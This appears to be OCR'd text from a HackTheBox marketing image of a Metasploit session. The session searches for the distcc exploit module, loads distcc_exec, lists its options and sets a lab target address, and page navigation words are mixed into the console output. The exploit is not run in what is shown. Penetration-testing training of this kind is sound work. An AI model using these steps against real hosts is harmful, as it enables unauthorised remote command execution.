 msf6 > search distcc
HACKTHEBOX Individuals Companies Universities Store Gift Cards Login Join Now
Matching Modules
================
#  Name                               Disclosure Date  Rank       Check  Description
-  ----                               ---------------  ----       -----  -----------
0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > show options
HACKTHEBOX
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   3632             yes       The target port (TCP)
start@hacking:~# ca|
Exploit target:
INDIVIDUALS COMPANIES & UNIVERSITIES
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.10.3